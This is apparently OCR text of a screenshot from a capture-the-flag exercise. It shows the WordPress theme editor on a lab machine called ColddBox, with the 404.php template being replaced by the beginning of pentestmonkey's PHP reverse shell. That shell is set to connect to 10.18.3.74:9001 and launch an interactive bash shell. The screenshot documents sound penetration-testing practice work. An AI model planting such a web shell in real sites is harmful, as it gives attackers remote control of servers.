 ColddBox 5 1 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.3.74';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)